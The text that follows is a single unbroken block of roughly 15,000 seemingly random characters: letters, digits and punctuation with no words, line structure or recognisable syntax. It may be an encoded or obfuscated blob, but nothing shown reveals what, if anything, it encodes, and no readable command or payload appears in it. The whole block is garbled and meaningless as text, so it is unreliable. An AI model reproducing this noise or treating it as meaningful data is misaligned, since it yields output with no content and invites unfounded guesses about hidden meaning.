eErtRwrukDx;0{EwyBN)J}__JpdQn6]%Sd^+SIS97yTX7sTWpI4W7uDEE]FzFfuQ_N_BSKh7LnX9osk{Q%~QO/YK2&wWsy7W_7VKQ7L~DtX+SdD}0CLY~fu6DRWW:AR6/O_Rkz_Qs;XzkXX/xf/q&-4n)1LIE_A1uY;4xnhJLpqDx9TrxQn1r9uI-iLpxnYU71%{4+6nrOfprT~prQuLrQAL4f-LCNqyCt_{4(|IzoBnE6WuLKdU-6S2JsE:D;~DwyYI(pdIE4{5tIzIr/N{ISEqkiR0p|42DBx9D7x-])0JfWdzAwK9AxE(]AyutFnx:e}o2&WprQrrwINUpQwrDqdpA^n)AQ2DuiOpU:Q+u4/}u7zT]k^AfSz{S~nUR+_huxtn2LDi5xRNV]kyk2zS~kJ)dz|uVEerx{5Rrhiru0/pYwzCS1I}VC:Dr++9r)0~rC7pOEEUq+Osu6{pr~tDrCDDu:E^x|TDiUVk/1:61NA7/-YnEr|%kpinEyJYt&1Sh{hp4fUFX|A]IWFR|IoOqLJ}e-x51yJ&kp6nXr9ELy@ekIw(|r4Sk1zQ1y4tzwQ^x5%%7NCXK1oyQLXXTQ6Q2]xs4ysx@ys77]tr-pL4NpTuDWr4Y1N0zLro;K(DDre66keqV+XUSOn6nuCYoOn;xnRydQXDK+_1;~B)dNw7WLk/4-+XnIsCOr+zIr(It&AB+n0X)r:By+L90RhVErkI(riUrkUNkrk4:f0UY)f_n0)ILCkn%5fQ@o&]_L~~9uO20oVr_@7NppYuQrI{{k^tnzDKz|ehVpzAWr~hSuL0SWYd~DeFrriU+r];L/%LD~Ew-swAr~rwxKrw&YsVEi1hE01h]V1hn9UufOs&574z]o_RXEWy7S@yn/_-o%_-_{4tXhT/{yX6TQ46tL1-C{sty{1tze1&XEz%F_r55f4Uz/V^yQLe4U&;n6D|Ne9;y57rI_Xd]RyR]n6u&+~B:}5)k(T0{z6OVU_}s/WBx_s)4+SV&Dnk}KS|0Sxw%]WN5pxf5Lr]AXw(BpiE]2yDd@rrOXu|EUrwkI^)eL]@;6BrdwIti6wYUxVkhO&Ez@^7hEX|t_;5Y4(uXyrtqhrw]9rwN4r0hAIx|Du+^-AUqBr)|ArxIS^BEW5kOiU:ezrwCNUUY]u9exrEYxr+E91/o)E_K1N;K1B_92NN}s&NT6&^of55X%Ito2QFXJCQLiW%o49_@xQ_JOKf1y5y@tny@Uh+o4U%ufKL@iERE:F(pz6U^2]z@:NfLs]KwtKzB0r14TUB(}@&]uYCC_EI@0A]DA|YFEu&n)7FIpOfUu+y:u7o@/F;:xFSuAopun2pri{y2V+tSxQ(w@sh]qd@u@JRyz+prkFrxB7huBqIIC^pr2s%ER}/~^K0u69nFsEphXUJKwIN~oI)~oz2~tIIy0tIKhirrw0wNwtrdw;4snLqK2d-YB{Ir4rIr]IQNywhKUSVrtIDupXrK5u_K0sXQE{eQ&FJTSKr-J%FKsYQT:%{/Q7Sz%t)|;t^_DE7XL0J)Fp55_DD)X)NsL4iwFS0e_ys/5E6pYsUshWRYowOeN:q1Y0q^(rQIBWn~O92:EWAEroICWk]iFw05Xht6{k@2(E(_;VEzXS5Q;/5T;Q;nD}+WIu5Lr7Iz&V7|oN:/XurQ]U;uDoVCI]0Wk-xSx}Y-;(nFX]0yx0)eDL1L~q4foARDxR{u26zNI]s{+1;Wk5:/I+{x0+CWrzVWrWEItORVIWKVIzU9pzA(96fJyU;sVqFErSqErNB|fBRo9h%IwItprYF4_OhErUy9/&54/1F&%X9pkzn5_L)4__/92/Yse&x/_]f&QSrSBupphB]w~o0Ye{zW(k]xrL;h+hp}{~fAKnBFthhrRSTk4YiLI&iqJFh+U0oWU7TV+TAne:q7u^2s1]%~TUSB2++C6puz2::T+ECDqrX]BnBIt5N^}+X@)~qDot]@FiJ1dnhks9}@qULV5@zL}-qzqiq@TJo;%FN1A:OBt]SBsO6RROq}]D}KWxsDfn:wU6WTRU-9wCxY{inDRuuh~+2iJrdQUtwn0{ASD&y_dRSC|N2up4E6&eErr4eJV]yzksr@-L&O42w(xUhTuuIN0WIOtxrRRp+-Vtpq5]r~pp~-UK0ofWku-JWNxWF~0EC;OOIIo|DYx]uIXwpWihoqsxwho|6-|ifCnd%ss5/Q_sfXs%7hpO/%XiJJWk7X}%d-qxO/x%^q^t%W1rV/YW5+SE]w|RDX/2:p4uxxik{54s%/ryIeDBsntrV/uJS|4oz64qDIrzJxuuE]AfSS(B6&2Wx]q6kpiBIkDNRW0(fT&xw~RD1@_xzWx@KWOxzr56xWo@xJkp66unTzE:E]w+WOWB6p:C+6iD6hh6N;_WO|]FkWOqkq]+ziid&}2TJ4|poDB^+2&CT:|zh6yzppCD5zx_()fnKdTOLRr9tz:%DdVYE55CKThJRLeukk@/kYYTR(NdKNxJrL}k5p6I0:%Y_Xe|:D+A:;Xhtyy+Vui()wz-IIrn2}Swz6R;{izt;/{O:^D+V;61tRu2BCCpxFNE^pEE040pC1UUqBALVNCRr;B;EydDt5OSIYywChqV%Oorkx2pWI15q@:uhpAzp-0KKE6IIOpqdr26h6fRzxxkEEJOIrOE-Y;whuptk;E%|Qz+JL(E+K7LIRwIV2Jwuuh%YSWOk9oIo-D6hx]]CCd]O%Exz+iI~X^W{hJpz6~N^^YV|U+TR~hRR1]999^0EB:y56xkTnTFK}N^6+5kByS:kA:wiW-zDsEB6JT%:xzyXe~+|JEroO7kVSQrSnR6-}S44JISIS9N;r&1z--O1y(xpzz|IBOJ|J4~}FknREk&00zLyX()~:xn]6}WX6Sttk//rFfEBx19y;Sk;NIhJr+:Q~J@{rT1rWAi(eI+)fI{5E:Nwqw&V(uF&O]~WWp+zB_%AECJ^BVzx-BEt1)~^O@AVVI;pQVD}urxR+W-I-Lxwph+SYrWexUoIWqD~^u%wpk|Ih|oE(KkCW-~5oRBXX;EWxkEurOpe^+-]zuhxSOWe)5^VED2SUDF/nJ//rs1Y~1]hr~;(1DyI/pYu/BDrIux-o&ot0p{B%kExuC-DxeRIkw/ON0EzAJxxN_w9h/J9DxsIUDLNuxEW;1pT/U4yuuyED7spI4]]ENrEzzFeTAO@DD;Q:rCS6]kyU9IC^FSL~4pwEL%Knw;t{zpC~+:WSU5/NJrAtE}Ju4qd0droSzUJ6i+({htANCW^tJd+~CCSVS4ruJN%RyErF]ux@&hxkdw(zI+FYoRdF6EsREkqxJ^4hqVD0~A])dVe6DWSOdD~])BW)2rATN|7E6YVFKuqx2|RD]oSN1SkQzBwzru9]|r&^kRO0Cx7W{BB~tYkx]~p(ESWipniQ0)A|BE]Lr_Vr-pAkF9W4Ce;_pByi9NtU%0_NdXhp~/@WWWioELWWhwx%x-phki%zDRy;xURohVkE6h2;6hODT5DEryzK;rk-(C;x/Wqe_}Ju@uwEyExDhxxQdS2-if)^wDOkr:WoBYuEA5xuu&uwRxpBEW7@J%x%kkw/D5iU0yhVD{/p^uuhCt0pYR~-wB^6E]%itih/5x7wNL4Wr^UDU{VY{Q{|2C~hhJIO4~Ez&FYF+K|K+uketi~wQsDOTu_pkfE+EyppxI0:w2JiBKyOhi)xyVhASS6AfIiSUd0+wkNhED^@~5&Xh-|5/&C]6QWOQ2;F:_pwxBx&LC|2J-iFKY{~~R6:fL}xz&95xu:BAJUqwCBiS60A;x5)q_tV:W6qSf]U~X)DWr(qkxzXBhTA9SnAdODAoALVxE)p19x]KTDCIpo)p}+zr:_W6xrOi|^Ai:-r6F6uK}6EY_:T9zVdk1hCNX+{p6(z(}:qWxrA-|rE_rtsRu{LouKd7{t7YEt2Rx{WoI2L;Ln}u2xrXu]rIJWpwVLS-rLRhrrV5Tr]p6orI&oQII1FuNhxU_ekIpWIrJxpD&C/f{W|/UuuFz|p6Q{1DW):yz~IBh%E}4xheRwsoki}t/0--Qxn0S7/11DJe@rJo|Ki){BpF~xxOVk7Rq:o+~V%w0o7u2y-x5|^xJ+U47Fk|]0@hEIw@@+~sN6EoN:JiJu:(AVTFWAf1-4CVI~ixEhBnqS+]B0R-]5tx]99kurNC^+-O@1d:N&@dd2Jk4w9fqD~}^}Df7y:~B(}1hTA/h@])fYOR}n9xiS9_;]5}-z(;]Iszwkrh(5xkrNY66A+r_)q1RDr|w/UDVy]~T5UT_0KqAJ+zBzy:_-FiSkA5eWRrIKoQJ6kYr]F1L]LV~s6}1zSC;t9h_s)q_x+1CtNSNO)5K{Lor2ytY-JVuENf^q9NsIorSqDy}sNCrunRWwVIhrpeWI0W)XxkEy+7r_TDpLoI24pKytQO(NeS9ut-I6XhyELEhw6;4n:ikE+:rOeAk0IkW4Fy9QOWWxxI5F/JWBpDp]N4%U|Y}QV^Rr+YF7FTFo)pX&YT)9dx2yfhh|^XV1~R1@0OR1q:;fxS@++o1W6oqdAu-Xw(-;hDCBqkJ|6C;AW@ei0|udY6-0X-I^IYod;VKuR6W7kV0:6Wr)i1^2Fk4CzfJo/{:C{xh&tu%:9&:EK})rI66OAEOO^-@CN4iA;UKeD{}4zz4S+EYnR+1A(o9urJ%F{;|exBu0(JuywFOV]+I2~C]0OWy(yh]tiJf@Nt_BJiR}iYqW:R0@4SrrtTRu6;Yn^pUsC{oI{wrEYy^rrS{r/eSK7IyU~yYdzxC]w(~|KpBL-NIRYykLri-uuexp{F/~I~6d0r|}O(YftYz9L%AQDID:B+146R{]e4]_%F^rQf{YQ_6sEWIeIWy7Bzh]K]@/YQ1ssXBY2dru/};7S(oXhd^2sRW-iyk91LfEwnOsFI@yLI|RIRxC91xQz/D6w;fIDRX_Qoh4NSIIx%27IRzd67%U^kWB:s6OV9OoIn6kE~OX}BFh_C6ULeU]yWW(nx/J^CWdyCBKk{5W_q&K:5uz65EzCw:ixSzJp2)WL:L-wr5Sy6{tJtO~LD:p]yEihU/wz1Bp_SYu6T~-p0)prS^6hL6~Jk:rh^5r+E16+ws)hCs19]Io^4AW+Bktp]4R::Q1J|AWF]_62An:qSpC]^]uDq%dr]OpuELIrAoO+hJWuY^pr){wkwDIr2]KpL-wXtL|phzIh6(rFIBrpSCDF~trps@hrr+DXeeur44WwhKphf0Ir~]Op4xIrAf5rpSWFhUnkN)we2Qo:N64XY+weBISR;tt:Er(~EVWLrU1^xwDXB5/fw}%%Wwo:p&|{4UE7zk]Oh/)onh%Suw~p4)J:o{pdt7nOwUnV+pF;w0zrCwFiK^_T|(f:hkUodkUr6t1kT+9ouWCxh:y0uz6-|6CdC6W-1k9T+z2@US_ViOpr~;yDnkiprVBot6X{~O7(o^5i6yCz0x_d:y1rdLq6K;/(C^OBRR9W|J5rW(XKR_nWhIysuLX@oJuyhTSTW]-%BU~dx;{kJ|yD-+D6rrqrWI;LrFOpW-A&w:]RWFVdI:Jo1e9T5eAo-^h{rSTKo2;::T4I-uyYr9V%p4I6w~2WI}60UsVIyq)EJUy^W0horAk-WI)EWE)EWWDxWNoEU{F~rwhyJK1/D_uopOuoYWuEdxu^@I_p~kusypNrpp;rhrxV^r^))^u+nruy~rxY0xu2eRw]CkhIUD7B&T-U|y%7qxEx&+]orFt7qwtwpOInretCeJz-q;s6(:p@zLp/n^pwhtE)}LXreOrI7I9AoDD%2^h%WEkA}ipBrxu{/:7InrIk}rwxozk]sWDV^TU-{xsC)Xk1QX]kDkdWt:J0~IR+YSUz/OJ]1LiQnL/%Ey:C;6itW5k/eLh9(Nk9X_dNuqrLK^|5]y)i2rC;9:yLOp)I]k(f:DTd1ur)zpxF-Jr5drn~D^9(xx4Ay:udth;;{SuF0k4RROBT^OEe&wWT+SSdyptB@SrtX%DI(ud4{xOpL{U6CqoWD4W]-}yp6Iop~NIrAkOtx9LC]^6Ji;pNNWWC)I4rEfpNr]ACik)hi]rrkr-rDIrt6Eo9%yJJCxIrx@y9hOOp~F-pwUop6UIX;eWq@zxiXuhThur9C{ppuWWr0S-thOprw4WTBJ-r;9:ihB~S-o6X-4UFXXTuDez+Dd5T1+EF2;55/OI|9QI06E}|kytt@tt5{zS9sJTRr^t~&/oukKC2oRzF1;L90AyO7f64tW(X6}r5/iTrVOt~~NoOr4x|u:T~(10eqsB~iwzkiEheno~~JL:S6+u4-kIheh1e@dES:UJO6Ax;xYheT%~|d)KSJwphu4/L()%D0@_(-W+TxOKI|z_Eo5ptyfz--O2YDO:k{E~fE7qstqxL((XrD4]0yK_i5^pku4x%U;RLrWAOWNKOWd{Bt:1WE{K{DL5IrOyW]U;^6yQ-nL{E-rJ:E9KsyoSozDW;WEJ^WVBBoWhu]r4y6sAIyzB/]U6zI}Y_riQ_oE-@ro/LNu60h7FDpyY{Wn0pq(IJ-E@zrEpdry/xyOD&ru_(SeCLU(z+IrxTtD)IryBOrrpr+{]dWW]0WE(u~kyp~u|2uQ&/+6nQr7o^:r&OqzyS6wK-~6+5I{p2U/{Vqyt@qW~-f;kBp~I+t7(WQStSSB_2~{zBTr:s-+ys]p+yIE:/4BD6pS]27VXT2R|;Ws|4N4y4d4|kI^E;o0JO]^ipuy6-Cx6p__JOiEdOk+kz09BQ~yWheXd&Bxi~s}ByyS/99kx-)uB9:_:WuFr+|6TV+AAiXx:Bws9;-zK|JWnAt0)(&uAfODzA5Bz~}^AEFpw(Ep]4E^]fSp]tEp]Fw6SF;rBzQrwzKrudBpKJVeuJe_wuFx|+U_CJ^6zkXDxL{rr]ir]eIkL%0Dy45zATFue~A_00s6FVQOfkyrqU~EVrT61i2yk&56uTpNYYk&zxXB;nhWxxVpxDeL}@{p_eDuzniOuUXzwn2qwn2+wE7r;s+h~nerr]+xkAQp{]-&-xrttX7%{91dS2T0pT/A}@UJFs/DzFoA~RxAIT%w|NpI)zEX0XArI|E^EExfq02W5V7:pNp4TSNx)Owtf@7JpotuEoe@oJ}xosD::hpK:wTpoLzNfEd/~4]F{^~6RS|Lq_+D+EJLdOp0-y-O14-N4k5uqOSzqO:Qqk:Y+_WR-::2nSO_)zUzoRF_{A+5D~C2U:SnFW%w{I)uT^Ku|xRS{4qyA+9upRn@)-qBfw9wpr61OpkJr|T1^-^Sr-@2pp_hWhdY4pLe}rxn;;Xz(L0:i+x1IrQ&+rBJ-}Lqd6:ADqAnRLLSKrdzIx{RiCNi~](QrpkOhhf@UrkfnrIIAwf}u]L{IAs9/2-r4x]oYrrB~oW94d|4q-61RzIEzYWE]_WE}~W]sxUp2IEyzzW&XEr{/6WEidtDIB]7({^|6rrW0{z}&IWyDEu{0zN{wBYw42U{FU(&VE04&_Trp]|Koe]{rVKQ5p%-;6q2hi1xetVu^s6f%TNz9V6/K(BVtdCs6KQpeYzu~}]/KxWzAwV7K0kr;2:k_BAOK}|Y^)A:dSBdzonSpW--iwh:+z0--C^9V9zOqB5kqBfI^YAIF%ppR%i9%_}iJypr+KE(wwr5pAtSszpJ4~W5+(^W1^Cqu;FB:xwNu:O5udWy;I;q|IY^AU_^B5OU:TkWeor+JIxRpUB9NJ~T{y+B;//6(U7&J2%oARD:ykCTuAK9V9^Ifwypu+ipNuN6weirEURhxkNuV(f@f|NrqVi:1s|k7ou@x(KV]JADre@p{|hL}s)6uyI6&|LNSKI6uA(r&7N^VyVpYn^5zVE)~pUBkNRix+Urue96xEErwxXCq/thi-VU27:ui^S}En6L%r@eLI7D@u&O9xfL2~UD%7X:7x-WkEe6pu_)L@0LsF|iwQn@7u/:EA:IO(sKIWwru(ed@}fnpf@KIwQ)yYNdh9z52wpL|%0Nht}2h-I|B-hRB%Wyop|)_L+VR6ONB+~E+N1x]:4k|FBV|)N|BW6X6++NA+AN6qOy)F&pn:w_5Ii](~/%nO}AqJEfJ|2)(pR9I-J)k6DKpdAYI1TsYoq;JJeX%r4VVL02ixn0%|14Dru5o2rOp}6Btz1)nS{Rhy1-U6^}rhdnzrpRDLQzWr&rOpB|thNnRuk~Jn]JKFN+-Iq5Wuw}puyO)p6UoADJWJ%{Wi_NUru]rA}i;r|%WC:uE+%-z@u+O(AN5D%%-UY{Or~I--{w^p69Ir)X@U(/1th&uVtxB&0NB&@/kRNr%0XI]0/yAeqz0UJ+KW|-QNDk)yk5CToQzNT7]FXzz)9+^U/D-^UKFW9^O-;N))f5_-9C@-x7r1(1(FR5J)f%^yd5F17t)EXV4oUQd~X(5KuS%:6@JXK2/:~J:2zqhxriN:%nt7~;(0zJ-/(kX:q_@VVW%DYyksu~|2)^Dxt;szxXkWhILnpzAU^^d5^%BJ^^AC_{kEuA+0qRz(_;%{eA|OVSywTF6eI_{fB%YdTDw1%ySTW-YurJu&pNW2pur0WNEIDsVSJ}f(hUL~4FR]UUInOB+Lzn5DfwU@k|q;h{zwIyBEWkYsyy]kre7ktA{-ioV]U%ufBe96oEzQIr^%]o0orz7~Weu&2zw%|DI%BLrTq+/iNeR-p91^-/&z}zk2/pBOFW9;h2/rirVEkrBd26s+EVzXdp;V2p5+YunE@ryWFSF]/NhASI}EkunOxh@&O/npEBtR^rz/1-pEyxpT1|4/zx+@{ds@QKo;p0E+1u2yr]0or-oIC{o~:065s@ozAzRE0_:~}QO@_Rht/5h)+i:^2puL5SE(;i:AxWzerE5BK:BF{9CJhrtFTxBpyD(SIdyLAw}F2pLt;dkX(Q6^p1CXD/C%pUC%0)JDJO4%p)@/EU{D}/uw6uD+5;x0UAuuL{krD(L%FTk+Wp]rB6f9k6Ed](Vin6]VYSy0SrkkkpN}Qzq&&Wkr&BVV:x]xdC+K0zryEp2o(zw@Tr;kuYxBOw&K26^+%uq{fk{1sr{)(25o&2&WIhqx^xx+K6EWApx&fUwsuhLr6CL/+xItWVkOFV-h}9^tLQ-R7%YOr{D~(AyBF7_Vw5ek+w+eBE0rQK5)e5U0OWTN^n|iW{s)75D~WwpAKDVeRX%wX5CQDEhIoI^%WkWx;W|X4|Q%WVTO&kC~2oYe@)S_wEWXso^|K+y:&WqTn-^CnkwYdT7S@e9dFn0OFy+t]6urXq0oo-y0I}kNRuti^RwOz]SS]ohf_&z5px15^+NLxLu}KnYFs+fSBxLVzQd4@zfY_&O0KY@TN6T+&i-^@]@-I0CJs(XsnCS;kAiOSi;zrExAzCWO|h9uxQYkCX@pSEThp:VtV/4F60)U{n-eWX1&zVz;kFALW~ksfq)F65dVWeCDLBw)f5(_9w5Wk@sNN@n7se/oK@1pKL;}~J0ywK{p)|6}-osdrwN]&|JwUhBFqtui_UL^4F2(1fF^n&z+n+p6kro]^Wq^ID(;V+p6+W+ED4pf0-tRXXo~n4urWy4%yB&h4y{0w+uE{uWpr(eWCiRprhx{NwEETkW{rI]IFurDII(hSwwE0zEWry]]WIIhhrq%t9rED|oE(W-rfwiOrIs{;x6uTkBByS|NWR~rpEBOe9ErJAOS^I0i1:SBhJB7t~]I@U{AzVA/Eu~i49{^;uIzr}FEB~w+hh0ErC{BekS~Kk-0UxUNqpURuU^eWi^~AF@KAxAWwuBBEN2Bp]q^@-L0i(/24rSC0f{Wp~2k2p6fxdC/@o_I~k6x]]SEUIiLIuxJn}z]Nk22JtKEuANOJJ::Cef}WQNnNiSB0n;wrNBB0WNF(]|~K@qd}Netd&V]I]IUfAAS^TA5]qYqBBVA@xhqAUB~%q:]]RDoYOk+s-N(oF;YC2~}}Ks|Wxr-WIUhFh6;&CuVkiiDAXUUUqJuFn2Q@dwkhU-2N)XUnnRnSo@^q^RuD:^YtxEu1NnE]RDXE9(V{I~wTfRN~A|]R}T5SxCLiLdNDr;uhhSNFns:12w9&S2J+YE]nxOEWEzr66Ru2TsRk]r77Chq{SE4FD22DED/k4rt7w]Q{WIxt4rTurX{uzwxx]WkWWEyUR-xpBt0xww0XQo/+66x]_&LyrxVQ/Ihuuwow]}rx/IDpyXI/rIIuyO(EkuC0xyW-Wy||~~6~r:+:2+SFkOYqWFBEtB0uzphh5:]^C@WThxVn|Ud;-9@Ux2eD{ArDAk))5nYUVh^zwWnACV-JtqCA)+0ut{iy^IW^h_%52L9FA_JS7Tyu~zid+e%hr0Jf7J+0WY^(ieWzAwC1Rr6A;7_ETL@2~Q5wXnnNNeIhk}z}tBp^%BAkJAhU&K0EJT}5tXdnVL/t_O~d@}~kAtq}@usuV__9DUIrt^Sp;Kw5y_f0E^yJ)RD^B:or09}pFp2f]&NS+4kOwQi4TdT-DAzrkWYJhx-)Vnw(~0W19/6_0kh(N~o&yK0rwOBWyns;wkR4:^yVh04r5doIn5TryDfspCU~B-V~W-SoeExErB(5uU9;tCCEDyzw{WLr{ywwrpru2pepIKI5qoprrErrye-16uEE~Dp1k]orAhoNE:_NdhyIhDdTi6@FSOEzEIw;]JEJwr};Ckp4wSSI({WutYBWxxyA~xu6trrRnxBrSxTzuDhKFYe1d0_Y6Nd&:non42wLzqhO~xfIYU9EE_@~ro7(WE1su|JSKTT-;I~9i&;LCF;^^Kt79CW+@{si7}qEFw&Yi&2ue|2TCTS(0RtDszDTI^9B&+U1:EA|]RABR_-J;f{rIO)XhY%&d}qzVI/TEI~7^^L;6&XXVn|}2IYJ)1O5B%:Ar57Ei~6T@dL6}_QIIVLeO7;Y+pxDiLoA4JBFf6s_V-xCxIpUfnOk-66E]R6yN72tSpYt44Dk}LuD;rWrIupkx)]ztD-Lq~C2]Yiu4q&;R6X~kJxKs|LUzdBu5ADzEN;Y-zt_CIkTO)k9p@oo0Xqr(w~-T]-FiCRwBoD4QV&;O~&_r4%DTO6qtqk&nOS-SX{_rkYW6uEE6BFhI+IB+x{ryNWSkuizRNr^kApfqIfWyDCEkIfWeu9XkDN~1LLB]%IDEYhErr]yprw0spzp9IWr;:OBki|z5Yzn2+EkYz126Y+N}u]tVIeh&:We{B@AtXiXYuABzeYi7RxE;pBd&;e^~iO%I9I)1SwQ~K~+i5s~Tpqwqt71xJWd)}xuIpfUwU2(:swFkWkhzqEfr6~9CI&knz-;z:n%WSY4Ch2hN%(6_26WQ{|CkzLWh}4XAfJUs5NEFo@)^%&LA422zUi}@oNIR-sE+(/~C&uxIIBrWVh:xzyYhuk1CIhOo2&Q5rot1DqdQLw9CrksRp~pqRhhh{0ryC2)rtSsyRnxw2JuJ5K--R5tE-~:(wstuNi@B:BnfkJ@yosIn5V]N~So0Le-D~dhWzWDOq+NV+4pxd7wtRpp^{-kp{^%5~5]pCuyC}uC9pK_u_IrrYqrW]WXw/rDJOEW-idEpktK6IhEirAD7u1IAR9(yt&6ruk~wr4t~rrunSprWhexEy|/urkrCIuwIIx(0t0yEx]WLoKF2VLdBCi7;EdA5AiOOhU4zB(x&5V]Y--&z2k:}5w}zNBx9sF7Dr9Sy@i4F/Xz;|S%N9UC2sd-~IKA|{xy+ke_wOi9^Sk+&LJ|{rNYXttO%06XnfI0|ts]QC11^X_^U;CFE|KsoX7N~dTp)rFK_OxkF-RAO7L_z9q:{{x}54OQ%0@zW5);&eX|}n5//@oCQ;xwxpp{^XrN)}tOI:FW9C:yroXk9X1SDBDI7%qD|}4~q1V@USUTrEwTrLrDqtr4YoS-)w/Rp%y-S+Jo&9Ld]XkCu6w0pC-BF-DL;6-%z+IT;k]0K]]&~d(Xx0@us):BrEWCx]q6NRwpzD^fx_kEV6+)&W~Kp6B%AC20DB9r]^XrEDq6TxkzDxTpLOrI56&kY^B%r])u-Ch7-OTwEW--DBkryx+wxkEWirrk]OUuL_qEp_ixWy)zArx-h0Wh2ODy%BUNTA:hiEA/LC}7}IU_-V4Ure)+OhU_p11X6h;^6I6U2T%yxOeVW~S/uf0eKp6+F6/BSIB9)T_Ln}+0]&;-{EI)-Nr7TShVX5RSOY}Je%N|~U+YR:4^iKseeY5Uif&A/q65X2LDJAX:_%d]S1%;9N6X5B0X%V)@{ptXV(61CRI_nTR@k7F4x&_p^|&{ISJ:wRJX(oRhk;YO(C9eU@R@(k4x/;Vze7oNkkuh/WypTIp_rRrrB5x]xewFh^h6;Yo(t}1sx91A/w1(-yYIr|rEE}iyyirWEW((ekN(DzWiww|-yN~B(}5u6%_ACrUEUqCEDEFy4yEuui@UDuXEf%kWsIoyfQ{+R{KW(4Yu@;n]E-TxrURIrYRrp]Nu@e{ErWOyuf0BWrRyr-(]0ChBrNohBeqW0EXWrWhyk+hyr|TE-)(EESFy9-wBSWkN))T(r|qWw(A-%d7EtSBy^:UA5YYB|5(ud:AUO_xUy_YI1p]I;BzWW+SE|/U{^;x~h|q~~wy|TY(w9|yX0VqLChnK6V~QTVOCI;1xD;1%rfIT|e~R|eQE~VK5^+s59Y(5SY;Ih)Qqp|Qsx|LRA]ee@zNnseAuxtA~ptYk@){k2){uA7F&4)e;]zW9wxN5@&Y/Ve&%h]en~t4IRIrI0B-h6k-)htu-i7XikCX)0kpF}t]VwIpI0-Y+|(U-RyWD4ukEpxzxDUriTyDFRkD{4kwe07D/^7/C&(RVq(e(hBr|WuRsVCNnUI(_RkT]S9(Jr(yqJu|sq9YIR~Y2Ip9dCrC-qp]+qppyi9]7@9pyurSr^N7BRrs]Rx95sA0-qr~f1rE4-fEzurx-iWxzRx/D2pIfDWDB&T6urp^AR+rr&oD~oFIu;Erf)Wrr0WDf-rDItpDIWy6-2Wr+oFrNph6UWL}hYzw:KROY6Uo7~{&SC-IEd(06BFnB-W4K;L@S7-0hz-pewB&UV(T_LOs:ShR;0Ex:^Q}_noUd}n~z2hqSxL^_p}WJR-ii|z@:J~OJFos6Ai0SDW@T)kp&|qu;}RS1tUwTC:2qJoq42n26:K-^zxq}OD@/srhA4DwT16h7eq~)2nRII0I6yWR^rrW/Uh2@+oU^+Epk&-@1}Op@26xRd-21Q}u5}-uLFIr6hyrr4EIw)kIuNDAr6+Ewp@4k@-W4SxJ42VRLUF&w0Dr&yLp7{u_^ewDxNX:+I+oArQYOu@K]Ik(pUnuND&RuCy+A9N1uh|{IRu~q9~@rfArI}YiUsIV(WIREwdrENe/OpyRErq6rrNXu^ehyr:Xrx+rro]z+t&{IrCsyr:%rE]ty}yELrNwWEL%uBUFBEWNWE;2y6turK+Brr|FWE&BJWTuI]d}F:BYy|:5UJWUNn5@~t^(WI^A-q~0OS+_;6tD:6tEhJuUkAV@htOK]J22I^F^Bo)^:Eq@IoR-fWVqu5O~N17d-~:%-Nkqzp4@YB4oiB}--/@{E|sVu(OUh(U;NF~+EV0YA(::^t{W;d-&LAd1E5oRrV_syASB6dsquFyDrru)Y)/_OSx_s}^-h|~r~s~dN))D+|7dXnt%YAtENs)r}VkUNruwy~uEIirwq|xSCBuW9uCe|hp/XB^xUqC;dWC(i-2E{pr]%w7R5BCD4E2RC@(((DC|iE9w&w9D+4(DWh9YVC9fSUrCIAw4irA4%p-7;x(]IEW4}&~CXE9zeh-C-prW0pr&F9xkySrE{hS&ukr|WoN6C4u}A4S|+JWh+hNxNTr@fTruw|hhhur0p@iu0i59|^ix]ix6@rO]1TWhL1fOVwikz1YS(1q5S0d]-i;Vyoq(+2EXFdOz|EEzi2enFi+KEs;)UShq;I+NET;Dw)E)|^z9s1;(UVV~26O(C}JQ|6&/seqUYR}-X7BTq%kO5ALKVrin5|}9J^xqnpdn2S~Dn2zWXehE@AkJqso|4/EDi}Dn5SIR6TST@kOxnK@&Nk@2u9]wt}np@OT1-9J^oznp/hhAyxNwx&DDx0Bpi-kIxBrC:~zKht-I|Xdu^1D942%+p]Y9zY@WRe-r~xI:LWOCN2iR:qd^ER~I{7pEu7LD&d0dCd0zLEyS&d^h{L+DuzFDBxknow(rF]-0VDx|YWxTkT^nD_LD6J02fi]I~_+Tueprfy~IN_usf6D4I@BI]ChnWdED~/q6W~Wrx;Dsf0{rI5EDrWrrI{%pf)UnTLLD-&W-uCrzTV+C6@QD0dEzEJI1e%QV^zhsd_^5~1f}~sEdJUdiOqAw_RUeqUUdF:VtyI9Sr|@_OqJ&d%Vzy|TnF5krJ_5UW%5)rQI0uK_]y&Rh~NpSqez^hy:L_4XCiqA}W{{-(_Fs;DFr5r);+//9yyFirruW7r(}kqh9W)IUq{ik;sWDyFC~Wx1CWerdyyT+q6xNAI@AywBRFpqkEr(^EI/XIxE]~-u]+d2B:JFpzNDq6ynw^(1z:rxk^(}XEew+WTJ(Sy;^%5E+y(tQI-0|zrn&Wf@1;erCr(I{V}Ixf&ys;Jr6:(VedouXyxXAF9;1fpE{Eu(AIpe%WEWquSyoW]yJ:iES]A-xBSWBrruq+9IDIC/knY_kJ2Uw|uxiQWxytufxYCrw(I_uYxu~:WrEEphE}RWAD0VS74_]Tnz+hBXi2rq%f)qsL25&x+6:Fh5K|hYIUCr2]TXCs:EtISx^Xwwo]V+t)2+1&rEOdEY+7:5%BWJ&^J61;]EQ%CE+{J|tenETUU6TF5X/f1XTJO|;WVek0r^tOJ)5BC^&FxxELDur|&xrpQCyx5kT1V(-o4yEr@~-RIFr1S-y2o9pw9-EEBr+frutiT:+J+D9kTrNpzxwNiw-&qre(6rr}o(;q1:ry:D:ez4r&JBNf|k;oD-)o6C|x9pIU/-(iup6_]Iu@h9TVTI](I:Y&IpzL6yzr|woY1-/%eK&rSY4&%{uRdROuBqKR6rI6VpDYTkD+(A-ICpr~Qh@)IirNC}UrTBDrKV1FSLIu6LVfTSC~2FEIB{pU9W^U~+DN009-OWrf7K+nnF4iW4}:J]C6zIR;:fheUk|qU5fYi0E:&]K]YwNUR-fBX-}qUC9_VWCSf{Iz6r&:CD0h)Ez+5IzkQuTA:)NIp0sSfLUi27QA@4r;2uyLYYh;FRoSs0hE1pu(^%5nd;OXSp~i/|CsfNk4r&&/]]V{D^9/oWu7QyJCt7R&XRwK@Ik42rrrtWD|eCAn0x)INCsRID~p~&DrqIO4Ue~LFuBwt6NCV^RR|IDhkILEqE&REBrI%rrX{OErWJ}EyQ@E9xyW9-XCu_C]uuSK5kzY(xF6yIuW(9xwIuKXy1|EDE95~zQ--nsx0}-W(w((f;1iN]-{rB|EkNt~]B)&IzqFSWL@uWIKo42wId@WEfOrEutWwqFpsf;WpE0rrN6WwU^y0:BrxuhF0teEEJCNAyw0oWCxIeoEE-WuSYsWuQASW)k]+(;i]&KIr)T{x+x1B